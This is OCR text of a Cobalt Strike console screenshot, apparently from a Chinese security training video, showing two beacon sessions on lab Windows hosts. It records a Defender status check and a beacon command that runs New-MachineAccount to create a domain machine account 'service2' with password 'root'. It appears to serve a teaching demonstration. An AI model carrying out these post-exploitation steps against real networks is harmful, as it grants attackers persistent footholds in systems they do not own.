 Aggressor
A
100%
8月20日 周五 20:46
Cobalt Strike
bilibili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 40ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 7ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
[+] received output:
displayName pathToSignedProductExe productState
Windows Defender %ProgramFiles%\Windows Defender\MSASCui.exe 397584
No Instance(s) Available.
[+] --------------------------------------------创建机器用户------------------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/./powershell/New-MachineAccount.ps1
[*] Tasked beacon to run: New-MachineAccount -MachineAccount service2 -Password root (unmanaged)
[+] host called home, sent: 3010 bytes
[+] host called home, sent: 134767 bytes
[+] received output:
[+] New Machine account is Success! Account: service2$ , Password: root
漏洞银行
BUGBANK
[WIN7] test2/3136 last: 40ms
beacon>